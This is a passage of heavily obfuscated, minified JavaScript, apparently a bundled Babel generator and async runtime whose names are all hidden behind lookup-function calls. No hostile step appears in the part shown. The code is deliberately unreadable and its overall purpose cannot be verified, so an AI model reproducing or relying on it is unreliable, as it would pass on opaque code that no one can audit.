IZ7=EK7(RC7,gq7);if(IZ7){if(Np(IZ7,YH7))continue;var NB7;return JX.pop(),NB7=IZ7,NB7;}}if(Np(Tk()[hJ(gO)](Uf,Ub,rr,g6),gq7[HG()[O5(Wp)](GI,mO,HK)]))gq7[HG()[O5(wG)].call(null,SI,JG,kz7)]=gq7[Bf(typeof G8()[gT(L5)],t6('',[][[]]))?G8()[gT(Jp)].call(null,zx,TL,s6):G8()[gT(It)].apply(null,[Gh,mM7,vU])]=gq7[Tk()[hJ(gk)](BJ,YN,Ov,FN)];else if(Np(zp()[fJ(GJ)].call(null,k8,c2,L5,sJ,Uf,GJ),gq7[Bf(typeof HG()[O5(rN)],t6('',[][[]]))?HG()[O5(Wp)](GI,L5,HK):HG()[O5(DD)](Ld,ZT,RC)])){if(Np(k57,tb7))throw k57=UX7,gq7[Np(typeof Tk()[hJ(rf)],'undefined')?Tk()[hJ(CO)](Sn,UO,Aq,kI):Tk()[hJ(gk)](BJ,YN,Ov,mb)];gq7[KT()[Cp(gO)](qD,Q8,O6,R9,ZT,bN)](gq7[Tk()[hJ(gk)].call(null,BJ,YN,Ov,lO)]);}else Np(KT()[Cp(gk)](pG,wS,Ox,TF,Jk,A6),gq7[HG()[O5(Wp)](GI,Sq,HK)])&&gq7[HG()[O5(UG)](Em,OS,xZ)](Bf(typeof KT()[Cp(JG)],t6(G8()[gT(Uf)](tv,cS,Uf),[][[]]))?KT()[Cp(gk)].call(null,Wp,wS,Ox,TF,Jp,sO):KT()[Cp(It)].apply(null,[BJ,Dv,JQ7,qB,CG,vN]),gq7[Bf(typeof Tk()[hJ(pf)],t6([],[][[]]))?Tk()[hJ(gk)].apply(null,[BJ,YN,Ov,bI]):Tk()[hJ(CO)](YD,YH,FX,FN)]);k57=AH7;var Fr7=N2(qQ,[nC7,cB7,gq7]);if(Np(Np(typeof HG()[O5(L5)],t6('',[][[]]))?HG()[O5(DD)](UK,s6,Rz7):HG()[O5(rf)].apply(null,[gS,Yd,VI]),Fr7[Af()[d6(rN)].call(null,fE,st)])){if(k57=gq7[Bf(typeof zp()[fJ(rN)],t6([],[][[]]))?zp()[fJ(k6)](gN,O6,WD(WD({})),UZ,VI,Uf):zp()[fJ(mf)](CW,DG,WD(WD(It)),WD(pf),wS,xZ)]?UX7:x57,Np(Fr7[Tk()[hJ(gk)](BJ,YN,Ov,UZ)],YH7))continue;var Ox7;return Ox7=Qp(Sl,[Bf(typeof Af()[d6(zk)],t6([],[][[]]))?Af()[d6(gO)](tN,hT):Af()[d6(F5)].call(null,sh,YK),Fr7[Tk()[hJ(gk)](BJ,YN,Ov,Zp)],zp()[fJ(k6)](gN,O6,GJ,LV,Gf,Uf),gq7[zp()[fJ(k6)](gN,O6,MS,Q8,pG,Uf)]]),JX.pop(),Ox7;}Np(zp()[fJ(GJ)].apply(null,[k8,c2,MS,A6,Jk,GJ]),Fr7[Af()[d6(rN)](fE,st)])&&(k57=UX7,gq7[HG()[O5(Wp)].call(null,GI,WD(WD(pf)),HK)]=zp()[fJ(GJ)](k8,c2,XX,WJ,Nq,GJ),gq7[Tk()[hJ(gk)](BJ,YN,Ov,sO)]=Fr7[Tk()[hJ(gk)](BJ,YN,Ov,zT)]);}JX.pop();};}function EK7(G57,F57){JX.push(KC);var gU7=F57[HG()[O5(Wp)].apply(null,[NO,Mt,HK])];var c47=G57[nD()[Et(fG)].call(null,gt,NX)][gU7];if(Np(c47,rn7)){var wB7;return F57[nD()[Et(wG)].apply(null,[pf,rH])]=null,Np(Bf(typeof zp()[fJ(k6)],'undefined')?zp()[fJ(GJ)](k8,Zl7,WD(WD([])),It,N6,GJ):zp()[fJ(mf)](Fq,MW,EJ,WD(WD(It)),fT,AU),gU7)&&G57[nD()[Et(fG)](gt,NX)][Bf(typeof KT()[Cp(ZD)],'undefined')?KT()[Cp(gk)].apply(null,[NZ,wS,bY7,TF,WD(pf),FN]):KT()[Cp(It)](z8,sC,Os7,XU,At,N6)]&&(F57[HG()[O5(Wp)](NO,DG,HK)]=KT()[Cp(gk)](YD,wS,bY7,TF,pf,DD),F57[Tk()[hJ(gk)].call(null,BJ,YN,IK,WW)]=rn7,EK7(G57,F57),Np(zp()[fJ(GJ)](k8,Zl7,N8,vU,rf,GJ),F57[HG()[O5(Wp)].apply(null,[NO,Jk,HK])]))||Bf(KT()[Cp(gk)](sJ,wS,bY7,TF,zt,wX),gU7)&&(F57[HG()[O5(Wp)].apply(null,[NO,It,HK])]=zp()[fJ(GJ)](k8,Zl7,WD(WD([])),Aq,sO,GJ),F57[Np(typeof Tk()[hJ(GJ)],'undefined')?Tk()[hJ(CO)].apply(null,[Yb,ml7,Rb,Ur]):Tk()[hJ(gk)].call(null,BJ,YN,IK,Jp)]=new (CR[nD()[Et(YD)](zT,Rb)])(t6(t6(nD()[Et(UG)](jd,Ef),gU7),G8()[gT(fG)](Pd,J2,wX)))),JX.pop(),wB7=YH7,wB7;}var Zb7=N2(qQ,[c47,G57[nD()[Et(fG)](gt,NX)],F57[Tk()[hJ(gk)](BJ,YN,IK,UG)]]);if(Np(zp()[fJ(GJ)](k8,Zl7,FN,ZD,Sq,GJ),Zb7[Af()[d6(rN)].apply(null,[w6,st])])){var FU7;return F57[HG()[O5(Wp)](NO,Aq,HK)]=zp()[fJ(GJ)].apply(null,[k8,Zl7,BJ,LV,g6,GJ]),F57[Tk()[hJ(gk)].call(null,BJ,YN,IK,GJ)]=Zb7[Tk()[hJ(gk)](BJ,YN,IK,vN)],F57[nD()[Et(wG)].apply(null,[pf,rH])]=null,JX.pop(),FU7=YH7,FU7;}var JH7=Zb7[Np(typeof Tk()[hJ(HN)],'undefined')?Tk()[hJ(CO)].call(null,Fs7,gx,Ew7,LG):Tk()[hJ(gk)](BJ,YN,IK,OU)];var qW7;return qW7=JH7?JH7[zp()[fJ(k6)](gN,WK,A6,mf,OU,Uf)]?(F57[G57[Np(typeof HG()[O5(Nq)],t6('',[][[]]))?HG()[O5(DD)](BB,rf,Z4):HG()[O5(RO)](QE,At,s6)]]=JH7[Af()[d6(gO)].call(null,jJ,hT)],F57[Tk()[hJ(gO)].apply(null,[Uf,Ub,GY7,kI])]=G57[Tk()[hJ(JG)](F5,pN,GY7,VI)],Bf(KT()[Cp(gk)].call(null,NI,wS,bY7,TF,WD(WD({})),UG),F57[HG()[O5(Wp)](NO,gO,HK)])&&(F57[HG()[O5(Wp)](NO,wS,HK)]=Tk()[hJ(gO)].call(null,Uf,Ub,GY7,It),F57[Tk()[hJ(gk)].call(null,BJ,YN,IK,Aq)]=rn7),F57[nD()[Et(wG)](pf,rH)]=null,YH7):JH7:(F57[HG()[O5(Wp)].apply(null,[NO,L5,HK])]=zp()[fJ(GJ)](k8,Zl7,WD(WD([])),mf,lO,GJ),F57[Tk()[hJ(gk)](BJ,YN,IK,Mt)]=new (CR[nD()[Et(YD)](zT,Rb)])(KT()[Cp(JG)](WD([]),cS,wr,jd,Jp,vJ)),F57[nD()[Et(wG)](pf,rH)]=null,YH7),JX.pop(),qW7;}Ix7[HG()[O5(k6)](M3,WD([]),L8)]=HH7;kX7(Jv7,Bf(typeof Af()[d6(LG)],t6('',[][[]]))?Af()[d6(GJ)](V8,ZT):Af()[d6(F5)](Q9,wv),Qp(Sl,[Af()[d6(gO)].apply(null,[FX,hT]),HH7,HG()[O5(YD)](fW,wG,gW),WD(pf)]));kX7(HH7,Np(typeof Af()[d6(YD)],'undefined')?Af()[d6(F5)](rK,xb):Af()[d6(GJ)](V8,ZT),Qp(Sl,[Af()[d6(gO)].apply(null,[FX,hT]),Ix7,HG()[O5(YD)](fW,RO,gW),WD(pf)]));Ix7[Af()[d6(Wp)](Ct,v9)]=Fd7(HH7,VH7,Af()[d6(wG)](q4,zt));qq7[HG()[O5(L5)](p2,gk,jz7)]=function(LC7){JX.push(Pt);var MC7=Qt(Bf(typeof G8()[gT(mb)],t6('',[][[]]))?G8()[gT(vJ)](Im7,g6,GJ):G8()[gT(It)](DT,Wr,Aq),typeof LC7)&&LC7[Af()[d6(GJ)].call(null,P8,ZT)];var fq7;return fq7=WD(WD(MC7))&&(Np(MC7,Ix7)||Np(Af()[d6(wG)](VZ,zt),MC7[Af()[d6(Wp)](mD,v9)]||MC7[Af()[d6(JG)](cg7,mf)])),JX.pop(),fq7;};qq7[HG()[O5(N8)](Yn,WD({}),LG)]=function(UW7){JX.push(At);CR[Af()[d6(gk)](hn,wG)][nD()[Et(RO)].apply(null,[vr,cF])]?CR[Af()[d6(gk)](hn,wG)][nD()[Et(RO)](vr,cF)](UW7,HH7):(UW7[HG()[O5(BD)].apply(null,[XK,BD,ZT])]=HH7,Fd7(UW7,VH7,Af()[d6(wG)](p5,zt)));UW7[Bf(typeof HG()[O5(qD)],'undefined')?HG()[O5(k6)](jp,pf,L8):HG()[O5(DD)].call(null,WW,lO,Ir)]=CR[Af()[d6(gk)].call(null,hn,wG)][Tk()[hJ(pf)].call(null,wS,Db,DK,wS)](Jv7);var gW7;return JX.pop(),gW7=UW7,gW7;};qq7[Af()[d6(UG)].call(null,gP,FT)]=function(sx){return N2.apply(this,[k3,arguments]);};jH7(Kv7[HG()[O5(k6)](M3,bI,L8)]);Fd7(Kv7[Np(typeof HG()[O5(UG)],'undefined')?HG()[O5(DD)].call(null,Uh,s6,WX):HG()[O5(k6)].call(null,M3,OS,L8)],CW7,function(){return N2.apply(this,[ER,arguments]);});qq7[HG()[O5(vN)].apply(null,[RZ,Kt,LI])]=Kv7;qq7[KT()[Cp(Q8)](Zp,GJ,dj7,ZN,pf,L5)]=function(tX7,tU7,wb7,pZ7,Kd7){JX.push(Q8);Np(RS7(pf),Kd7)&&(Kd7=CR[Bf(typeof G8()[gT(vN)],t6([],[][[]]))?G8()[gT(Wp)].apply(null,[GI,mb,WD(WD(It))]):G8()[gT(It)].apply(null,[Uz7,VE,A6])]);var Mb7=new Kv7(HU7(tX7,tU7,wb7,pZ7),Kd7);var LK7;return LK7=qq7[HG()[O5(L5)].call(null,fT,FN,jz7)](tU7)?Mb7:Mb7[Tk()[hJ(gO)](Uf,Ub,Og7,RO)]()[Af()[d6(MS)].call(null,wQ7,pm7)](function(wH7){var Ax7;JX.push(sv);return Ax7=wH7[zp()[fJ(k6)](gN,Yn,WD([]),BJ,Qk,Uf)]?wH7[Af()[d6(gO)](mJ,hT)]:Mb7[Tk()[hJ(gO)](Uf,Ub,Q2,kI)](),JX.pop(),Ax7;}),JX.pop(),LK7;};jH7(Jv7);Fd7(Jv7,VH7,G8()[gT(wG)].apply(null,[Ah,If,OJ]));Fd7(Jv7,Cd7,function(){return N2.apply(this,[R0,arguments]);});Fd7(Jv7,Bf(typeof Af()[d6(mb)],t6('',[][[]]))?Af()[d6(RO)](HQ7,L5):Af()[d6(F5)].apply(null,[RU,GW]),function(){return N2.apply(this,[C0,arguments]);});qq7[nD()[Et(LG)](nI,zS)]=function(AK){return Yx.apply(this,[R0,arguments]);};qq7[G8()[gT(RO)](B07,TJ,ck)]=Fn7;nX7[HG()[O5(k6)].call(null,M3,DG,L8)]=Qp(Sl,[Bf(typeof Af()[d6(ck)],'undefined')?Af()[d6(GJ)].apply(null,[V8,ZT]):Af()[d6(F5)](zx,PW),nX7,zp()[fJ(ZD)](Tx,hp,Zp,ZT,Mt,GJ),function JU7(TB7){JX.push(M9);if(this[Af()[d6(LG)](v6,k6)]=pf,this[Tk()[hJ(gO)](Uf,Ub,JU,lW)]=pf,this[Np(typeof HG()[O5(Kt)],'undefined')?HG()[O5(DD)](hU,zk,lW):HG()[O5(wG)](Y5,FN,kz7)]=this[G8()[gT(Jp)](ps,TL,rf)]=rn7,this[zp()[fJ(k6)](gN,sh,DG,gZ,jq,Uf)]=WD(It),this[nD()[Et(wG)].call(null,pf,MI)]=null,this[HG()[O5(Wp)](bJ,XX,HK)]=Tk()[hJ(gO)](Uf,Ub,JU,s6),this[Tk()[hJ(gk)].apply(null,[BJ,YN,U77,Jp])]=rn7,this[Np(typeof zp()[fJ(zT)],'undefined')?zp()[fJ(mf)](wn,VU,wS,BD,EJ,zk):zp()[fJ(qD)](sJ,MT,N8,Sq,mO,CO)][G8()[gT(rf)](OZ,KB,EJ)](Uv7),WD(TB7))for(var kU7 in this)Np(Af()[d6(mf)].call(null,dS,jq),kU7[nD()[Et(Uf)](V4,tn)](pf))&&rc7.call(this,kU7)&&WD(CR[Af()[d6(fG)](BO,rf)](Wm7(kU7[zp()[fJ(gk)].call(null,jS,nX,s6,RO,ck,GJ)](J1[zp()[fJ(zT)](AH,rb,rc,tK,N6,DD)]()))))&&(this[kU7]=rn7);JX.pop();},Np(typeof nD()[Et(Mt)],'undefined')?nD()[Et(qD)](xw7,Sx):nD()[Et(L5)](Og7,Un),function(){return Yx.apply(this,[TY,arguments]);},KT()[Cp(gO)].apply(null,[GJ,Q8,R4,R9,WD(It),fG]),function Tn7(Ur7){JX.push(O6);if(this[zp()[fJ(k6)].call(null,gN,dn,Nq,vN,YD,Uf)])throw Ur7;var qn7=this;function M57(OU7,BB7){JX.push(OK);Yx7[Af()[d6(rN)].call(null,dS,st)]=zp()[fJ(GJ)].call(null,k8,lV,wX,FT,gk,GJ);Yx7[Tk()[hJ(gk)].apply(null,[BJ,YN,W5,OU])]=Ur7;qn7[Tk()[hJ(gO)](Uf,Ub,nG,ZD)]=OU7;BB7&&(qn7[HG()[O5(Wp)](Rt,WD({}),HK)]=Tk()[hJ(gO)](Uf,Ub,nG,BJ),qn7[Tk()[hJ(gk)].apply(null,[BJ,YN,W5,CO])]=rn7);var Nx7;return JX.pop(),Nx7=WD(WD(BB7)),Nx7;}for(var Kn7=xJ(this[zp()[fJ(qD)](sJ,rW,VI,vN,ZT,CO)][G8()[gT(GJ)](UX,K8,WD(pf))],It);xv(Kn7,pf);--Kn7){var kK7=this[zp()[fJ(qD)](sJ,rW,Uf,N6,OS,CO)][Kn7],Yx7=kK7[Af()[d6(rf)].call(null,tr,IN)];if(Np(Af()[d6(Jp)](BZ,wK),kK7[Tk()[hJ(Q8)].apply(null,[wS,mO,rW,mb])])){var pW7;return pW7=M57(nD()[Et(N8)].apply(null,[CZ,vS])),JX.pop(),pW7;}if(LQ7(kK7[Tk()[hJ(Q8)](wS,mO,rW,lO)],this[Af()[d6(LG)](xE,k6)])){var LB7=rc7.call(kK7,HG()[O5(LG)](MZ,WD(WD({})),Iv)),g57=rc7.call(kK7,Tk()[hJ(YD)](CO,jS,Yv,tK));if(LB7&&g57){if(Wt(this[Af()[d6(LG)](xE,k6)],kK7[HG()[O5(LG)].apply(null,[MZ,Kt,Iv])])){var nU7;return nU7=M57(kK7[HG()[O5(LG)].apply(null,[MZ,WJ,Iv])],WD(pf)),JX.pop(),nU7;}if(Wt(this[Af()[d6(LG)].call(null,xE,k6)],kK7[Tk()[hJ(YD)].call(null,CO,jS,Yv,YB)])){var cn7;return cn7=M57(kK7[Tk()[hJ(YD)](CO,jS,Yv,HN)]),JX.pop(),cn7;}}else if(LB7){if(Wt(this[Af()[d6(LG)](xE,k6)],kK7[HG()[O5(LG)].apply(null,[MZ,Kt,Iv])])){var xd7;return xd7=M57(kK7[Bf(typeof HG()[O5(qD)],t6([],[][[]]))?HG()[O5(LG)].call(null,MZ,Sq,Iv):HG()[O5(DD)](n4,gZ,BB)],WD(pf)),JX.pop(),xd7;}}else{if(WD(g57))throw new (CR[HG()[O5(LV)].call(null,v07,Gf,zt)])(Af()[d6(ZT)].call(null,GE,pg7));if(Wt(this[Af()[d6(LG)](xE,k6)],kK7[Tk()[hJ(YD)].call(null,CO,jS,Yv,LG)])){var Qb7;return Qb7=M57(kK7[Np(typeof Tk()[hJ(wS)],t6([],[][[]]))?Tk()[hJ(CO)].apply(null,[rr,Zc,gI,Jp]):Tk()[hJ(YD)].apply(null,[CO,jS,Yv,At])]),JX.pop(),Qb7;}}}}JX.pop();},Np(typeof HG()[O5(pf)],t6([],[][[]]))?HG()[O5(DD)].apply(null,[S4,JG,x4]):HG()[O5(UG)].apply(null,[rk,gZ,xZ]),function D47(SC7,wr7){JX.push(Cx);for(var CZ7=xJ(this[zp()[fJ(qD)](sJ,YW,ZT,OS,YB,CO)][G8()[gT(GJ)](dh,K8,UG)],It);xv(CZ7,pf);--CZ7){var IW7=this[zp()[fJ(qD)](sJ,YW,g6,Qk,cS,CO)][CZ7];if(LQ7(IW7[Tk()[hJ(Q8)](wS,mO,YW,WJ)],this[Af()[d6(LG)].call(null,AU,k6)])&&rc7.call(IW7,Bf(typeof Tk()[hJ(gO)],'undefined')?Tk()[hJ(YD)](CO,jS,jU,rc):Tk()[hJ(CO)](Jv,FX,gf,HN))&&Wt(this[Af()[d6(LG)](AU,k6)],IW7[Tk()[hJ(YD)](CO,jS,jU,WJ)])){var cv7=IW7;break;}}cv7&&(Np(zp()[fJ(gO)](wS,dq,YB,NZ,DG,GJ),SC7)||Np(Af()[d6(L5)](IC,hk),SC7))&&LQ7(cv7[Tk()[hJ(Q8)](wS,mO,YW,NI)],wr7)&&LQ7(wr7,cv7[Np(typeof Tk()[hJ(nI)],t6([],[][[]]))?Tk()[hJ(CO)].apply(null,[Qr,hK,kT,wS]):Tk()[hJ(YD)](CO,jS,jU,Kt)])&&(cv7=null);var FX7=cv7?cv7[Af()[d6(rf)](pB,IN)]:{};FX7[Af()[d6(rN)].call(null,Hx,st)]=SC7;FX7[Tk()[hJ(gk)](BJ,YN,fA7,N8)]=wr7;var w57;return w57=cv7?(this[Bf(typeof HG()[O5(mO)],t6([],[][[]]))?HG()[O5(Wp)](c9,WD(WD(pf)),HK):HG()[O5(DD)].apply(null,[gE,ZD,Xc])]=Tk()[hJ(gO)].apply(null,[Uf,Ub,z2,rc]),this[Tk()[hJ(gO)](Uf,Ub,z2,mO)]=cv7[Tk()[hJ(YD)](CO,jS,jU,lW)],YH7):this[Tk()[hJ(CG)].call(null,k6,cp,sr,wS)](FX7),JX.pop(),w57;},Tk()[hJ(CG)].call(null,k6,cp,ZU,Ur),function J57(lx7,GC7){JX.push(Wd);if(Np(zp()[fJ(GJ)](k8,Nw7,EJ,XX,wG,GJ),lx7[Np(typeof Af()[d6(FT)],'undefined')?Af()[d6(F5)](dg7,VG):Af()[d6(rN)].call(null,JZ,st)]))throw lx7[Np(typeof Tk()[hJ(NZ)],t6(G8()[gT(Uf)].call(null,ps,cS,cf),[][[]]))?Tk()[hJ(CO)].apply(null,[Cd,gZ,pH,Mt]):Tk()[hJ(gk)](BJ,YN,OD,Zp)];Np(zp()[fJ(gO)](wS,Sd,pf,sJ,WW,GJ),lx7[Af()[d6(rN)](JZ,st)])||Np(Af()[d6(L5)](LS,hk),lx7[Af()[d6(rN)](JZ,st)])?this[Tk()[hJ(gO)](Uf,Ub,Eh,JG)]=lx7[Tk()[hJ(gk)](BJ,YN,OD,Mt)]:Np(KT()[Cp(gk)](XX,wS,Ad,TF,LV,nI),lx7[Af()[d6(rN)].apply(null,[JZ,st])])?(this[Bf(typeof G8()[gT(pG)],t6([],[][[]]))?G8()[gT(LG)](kO,At,UG):G8()[gT(It)](HB,kh,tp)]=this[Tk()[hJ(gk)](BJ,YN,OD,YD)]=lx7[Tk()[hJ(gk)].call(null,BJ,YN,OD,F5)],this[HG()[O5(Wp)](f6,WD(It),HK)]=KT()[Cp(gk)](BJ,wS,Ad,TF,WD(It),fT),this[Tk()[hJ(gO)](Uf,Ub,Eh,wS)]=nD()[Et(N8)](CZ,Nf)):Np(HG()[O5(rf)](DZ,DD,VI),lx7[Af()[d6(rN)].apply(null,[JZ,st])])&&GC7&&(this[Tk()[hJ(gO)](Uf,Ub,Eh,g6)]=GC7);var Ud7;return JX.pop(),Ud7=YH7,Ud7;},HG()[O5(bN)](Lf,Zp,zk),function NC7(jX7){JX.push(bW);for(var b47=xJ(this[Np(typeof zp()[fJ(NI)],t6(G8()[gT(Uf)].call(null,r1,cS,OU),[][[]]))?zp()[fJ(mf)](mK,Zf,CO,WD([]),lW,Qq):zp()[fJ(qD)].apply(null,[sJ,LK,WD(It),gk,bN,CO])][G8()[gT(GJ)](RX,K8,WD(WD(It)))],It);xv(b47,pf);--b47){var UC7=this[zp()[fJ(qD)](sJ,LK,s6,Sq,MS,CO)][b47];if(Np(UC7[Tk()[hJ(YD)](CO,jS,QC,Qk)],jX7)){var cH7;return this[Bf(typeof Tk()[hJ(Yd)],'undefined')?Tk()[hJ(CG)](k6,cp,Ah,mb):Tk()[hJ(CO)].call(null,SK,ZC,pF,DD)](UC7[Np(typeof Af()[d6(sO)],t6([],[][[]]))?Af()[d6(F5)](g2,nx):Af()[d6(rf)].apply(null,[O2,IN])],UC7[HG()[O5(ZT)].apply(null,[Rk,WD({}),tD])]),JX.pop(),Uv7(UC7),cH7=YH7,cH7;}}JX.pop();},HG()[O5(sJ)].call(null,JC,L5,bN),function OX7(zW7){JX.push(Tv);for(var HC7=xJ(this[zp()[fJ(qD)].apply(null,[sJ,Gn,Zp,rc,nI,CO])][G8()[gT(GJ)](ME,K8,tp)],It);xv(HC7,pf);--HC7){var cq7=this[zp()[fJ(qD)].call(null,sJ,Gn,WD([]),Sq,A6,CO)][HC7];if(Np(cq7[Tk()[hJ(Q8)](wS,mO,Gn,MS)],zW7)){var jd7=cq7[Af()[d6(rf)].apply(null,[Ov,IN])];if(Np(Bf(typeof zp()[fJ(JG)],'undefined')?zp()[fJ(GJ)].call(null,k8,Gn,WD(It),rc,X6,GJ):zp()[fJ(mf)](gb,dg7,pf,vJ,UG,Zp),jd7[Af()[d6(rN)](WG,st)])){var Wd7=jd7[Bf(typeof Tk()[hJ(gO)],t6([],[][[]]))?Tk()[hJ(gk)](BJ,YN,WK,OU):Tk()[hJ(CO)].apply(null,[V07,g2,ZU,It])];Uv7(cq7);}var Ub7;return JX.pop(),Ub7=Wd7,Ub7;}}throw new (CR[HG()[O5(LV)](gx,WD({}),zt)])(HG()[O5(sO)](Gn,MS,Jq));},nD()[Et(BD)](L5,BI),function Kb7(HB7,FH7,lK7){JX.push(U77);this[nD()[Et(wG)].call(null,pf,vE)]=Qp(Sl,[nD()[Et(fG)].call(null,gt,QJ),Fn7(HB7),Np(typeof HG()[O5(MS)],t6([],[][[]]))?HG()[O5(DD)].apply(null,[Fd,Qk,mq]):HG()[O5(RO)].apply(null,[OX,rc,s6]),FH7,Tk()[hJ(JG)](F5,pN,Ql,Mt),lK7]);Np(Tk()[hJ(gO)](Uf,Ub,Ql,k6),this[HG()[O5(Wp)].call(null,kG,WD(It),HK)])&&(this[Tk()[hJ(gk)](BJ,YN,sD,jq)]=rn7);var GU7;return JX.pop(),GU7=YH7,GU7;}]);var TK7;return JX.pop(),TK7=qq7,TK7;};var RW7=function(b57){"@babel/helpers - typeof";JX.push(sU);RW7=Qt(G8()[gT(vJ)].call(null,Xn,g6,Ur),typeof CR[KT()[Cp(DD)](zT,wS,qc,LG,PE,lW)])&&Qt(Np(typeof G8()[gT(gO)],'undefined')?G8()[gT(It)].call(null,Hn,Ks7,BD):G8()[gT(MS)].call(null,s9,FN,WD(WD([]))),typeof CR[KT()[Cp(DD)](wS,wS,qc,LG,gk,YD)][nD()[Et(fG)](gt,q6)])?function(D2){return Yx.apply(this,[sM,arguments]);}:function(Bh){return Yx.apply(this,[Tz,arguments]);};var fX7;return JX.pop(),fX7=RW7(b57),fX7;};var Nb7=function(){"use strict";var h57=function(TR7,R17,rR7){return vs7.apply(this,[XY,arguments]);};var dH7=function(Md7,Gb7,Pr7,fn7){JX.push(kL);var EX7=Gb7&&LO(Gb7[HG()[O5(k6)](l8,z8,L8)],mW7)?Gb7:mW7;var QB7=CR[Af()[d6(gk)](SY7,wG)][Tk()[hJ(pf)](wS,Db,KC,ZD)](EX7[HG()[O5(k6)](l8,It,L8)]);var SX7=new Ec7(fn7||[]);dn7(QB7,Np(typeof Af()[d6(BJ)],t6('',[][[]]))?Af()[d6(F5)](Pq,hq):Af()[d6(nI)].call(null,J5,Aq),Qp(Sl,[Af()[d6(gO)].apply(null,[pt,hT]),tv7(Md7,Pr7,SX7)]));var MU7;return JX.pop(),MU7=QB7,MU7;};var mW7=function(){};var lH7=function(){};var Xx7=function(){};var Av7=function(Lb7,N47){function Qr7(En7,WB7,lr7,n47){var DW7=Yx(BV,[Lb7[En7],Lb7,WB7]);JX.push(cv);if(Bf(zp()[fJ(GJ)](k8,Rs7,L5,pf,st,GJ),DW7[Af()[d6(rN)](vH,st)])){var jn7=DW7[Tk()[hJ(gk)].call(null,BJ,YN,dq,st)],rr7=jn7[Af()[d6(gO)].apply(null,[x4,hT])];var UK7;return UK7=rr7&&Qt(G8()[gT(YD)](rS,rf,cf),RW7(rr7))&&ZU7.call(rr7,Np(typeof HG()[O5(RO)],t6([],[][[]]))?HG()[O5(DD)].call(null,Vh,BJ,WL):HG()[O5(cf)](xz7,WD(WD(pf)),TJ))?N47[zp()[fJ(F5)](pf,Hg7,ck,DG,zt,F5)](rr7[Bf(typeof HG()[O5(st)],t6('',[][[]]))?HG()[O5(cf)](xz7,cf,TJ):HG()[O5(DD)].apply(null,[Db,CN,SH])])[Af()[d6(MS)](hp,pm7)](function(Lx7){JX.push(Bc);Qr7(Tk()[hJ(gO)](Uf,Ub,f07,mb),Lx7,lr7,n47);JX.pop();},function(nc7){JX.push(O2);Qr7(zp()[fJ(GJ)](k8,f4,Jp,Kt,Mt,GJ),nc7,lr7,n47);JX.pop();}):N47[Np(typeof zp()[fJ(GJ)],t6([],[][[]]))?zp()[fJ(mf)](Yk,KF,XX,gO,Sq,dh):zp()[fJ(F5)](pf,Hg7,WD(WD({})),WD(pf),YB,F5)](rr7)[Af()[d6(MS)].call(null,hp,pm7)](function(zb7){JX.push(bY7);jn7[Bf(typeof Af()[d6(Ih)],t6([],[][[]]))?Af()[d6(gO)](NE,hT):Af()[d6(F5)].call(null,SY7,VE)]=zb7,lr7(jn7);JX.pop();},function(Yq7){var vW7;JX.push(Og7);return vW7=Qr7(zp()[fJ(GJ)](k8,gs7,cS,It,Jp,GJ),Yq7,lr7,n47),JX.pop(),vW7;}),JX.pop(),UK7;}n47(DW7[Np(typeof Tk()[hJ(CG)],t6(Bf(typeof G8()[gT(F5)],'undefined')?G8()[gT(Uf)].call(null,RW,cS,Zp):G8()[gT(It)](gl7,zI,bI),[][[]]))?Tk()[hJ(CO)](kL,c9,Id,RO):Tk()[hJ(gk)](BJ,YN,dq,k6)]);JX.pop();}JX.push(B9);var qx7;dn7(this,Af()[d6(nI)](q8,Aq),Qp(Sl,[Af()[d6(gO)].call(null,I6,hT),function dd7(tC7,KH7){var Qq7=function(){return new N47(function(mx7,hW7){Qr7(tC7,KH7,mx7,hW7);});};JX.push(Tq);var Dr7;return Dr7=qx7=qx7?qx7[Af()[d6(MS)](WX,pm7)](Qq7,Qq7):Qq7(),JX.pop(),Dr7;}]));JX.pop();};var OB7=function(gY7){return vs7.apply(this,[Sl,arguments]);};var rU7=function(BY7){return vs7.apply(this,[kQ,arguments]);};var Ec7=function(Ir7){JX.push(HB);this[zp()[fJ(qD)].call(null,sJ,l9,ZT,WD(pf),WW,CO)]=[Qp(Sl,[Np(typeof Tk()[hJ(vJ)],t6([],[][[]]))?Tk()[hJ(CO)](U77,TC,AC,YD):Tk()[hJ(Q8)](wS,mO,l9,kI),Af()[d6(Jp)](zO,wK)])],Ir7[G8()[gT(rf)].call(null,Ep,KB,zt)](OB7,this),this[zp()[fJ(ZD)](Tx,p5,vJ,kI,mO,GJ)](WD(J1[G8()[gT(cf)].apply(null,[nx,Xk,bI])]()));JX.pop();};var MB7=function(Qn7){JX.push(Fq);if(Qn7||Np(G8()[gT(Uf)](VJ,cS,A6),Qn7)){var nx7=Qn7[Dc7];if(nx7){var tH7;return JX.pop(),tH7=nx7.call(Qn7),tH7;}if(Qt(G8()[gT(vJ)](Rk,g6,WD(pf)),typeof Qn7[Bf(typeof Tk()[hJ(CO)],'undefined')?Tk()[hJ(gO)](Uf,Ub,Vm,RO):Tk()[hJ(CO)].call(null,OU,k2,VH,NZ)])){var nv7;return JX.pop(),nv7=Qn7,nv7;}if(WD(CR[Af()[d6(fG)](GT,rf)](Qn7[G8()[gT(GJ)](KO,K8,WW)]))){var lc7=Bx(It),D57=function mq7(){JX.push(rB);for(;Wt(++lc7,Qn7[G8()[gT(GJ)].apply(null,[d4,K8,Qk])]);)if(ZU7.call(Qn7,lc7)){var l57;return mq7[Np(typeof Af()[d6(mb)],t6([],[][[]]))?Af()[d6(F5)].call(null,ss7,S17):Af()[d6(gO)](UF,hT)]=Qn7[lc7],mq7[zp()[fJ(k6)](gN,UU,kI,mf,vN,Uf)]=WD(It),JX.pop(),l57=mq7,l57;}mq7[Af()[d6(gO)].call(null,UF,hT)]=lv7;mq7[Bf(typeof zp()[fJ(jq)],'undefined')?zp()[fJ(k6)].apply(null,[gN,UU,sJ,XX,L5,Uf]):zp()[fJ(mf)](OS,YR7,WD(It),WD(It),VI,Lw7)]=WD(Op[It]);var ZB7;return JX.pop(),ZB7=mq7,ZB7;};var Mx7;return Mx7=D57[Tk()[hJ(gO)](Uf,Ub,Vm,g6)]=D57,JX.pop(),Mx7;}}throw new (CR[nD()[Et(YD)](zT,wq)])(t6(RW7(Qn7),Af()[d6(cf)](Pp,XK)));};JX.push(SA7);Nb7=function JC7(){return Kx7;};var lv7;var Kx7={};var GK7=CR[Af()[d6(gk)].call(null,gb,wG)][HG()[O5(k6)](I6,LV,L8)];var ZU7=GK7[G8()[gT(CG)](f6,nh,ZD)];var dn7=CR[Af()[d6(gk)](gb,wG)][Bf(typeof 